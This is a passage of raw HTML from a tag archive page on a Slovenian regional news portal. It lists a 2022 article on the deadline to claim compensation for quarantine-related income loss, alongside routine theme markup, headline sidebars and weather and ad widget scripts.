tdBlocksArray.push(block_td_uid_8_697c6767e411b);
</script><div id=td_uid_8_697c6767e411b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697c6767e411b" data-td_block_id="td_uid_8_697c6767e411b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697c6767e411b" data-td_block_id="td_uid_8_697c6767e411b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Družbeniki</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: družbeniki</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/samozaposleni-druzbeniki-in-kmetje-vlogo-za-povracilo-izgubljenega-dohodka-zaradi-karantene-lahko-oddate-samo-se-danes/" rel="bookmark" title="Samozaposleni, družbeniki in kmetje: Vlogo za povračilo izgubljenega dohodka zaradi karantene lahko oddate samo še danes"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/01/money-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/01/money-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/01/money-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Samozaposleni, družbeniki in kmetje: Vlogo za povračilo izgubljenega dohodka zaradi karantene lahko oddate samo še danes"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/samozaposleni-druzbeniki-in-kmetje-vlogo-za-povracilo-izgubljenega-dohodka-zaradi-karantene-lahko-oddate-samo-se-danes/" rel="bookmark" title="Samozaposleni, družbeniki in kmetje: Vlogo za povračilo izgubljenega dohodka zaradi karantene lahko oddate samo še danes">Samozaposleni, družbeniki in kmetje: Vlogo za povračilo izgubljenega dohodka zaradi karantene...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-15T08:30:40+00:00" >15. januarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f0858295949e998384869fb09d9f9a95809f948291869a95de8399"><span class="__cf_email__" data-cfemail="72070017161c1b0106041d321f1d1817021d1600130418175c011b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697c6767e650d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697c6767e650d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697c6767e650d = new tdBlock();
block_td_uid_10_697c6767e650d.id = "td_uid_10_697c6767e650d";
block_td_uid_10_697c6767e650d.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697c6767e650d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697c6767e650d_rand","tdc_css_class_style":"td_uid_10_697c6767e650d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697c6767e650d.td_column_number = "1";
block_td_uid_10_697c6767e650d.block_type = "td_block_7";
block_td_uid_10_697c6767e650d.post_count = "30";
block_td_uid_10_697c6767e650d.found_posts = "6140";
block_td_uid_10_697c6767e650d.header_color = "#";
block_td_uid_10_697c6767e650d.ajax_pagination_infinite_stop = "";
block_td_uid_10_697c6767e650d.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_10_697c6767e650d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697c6767e650d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
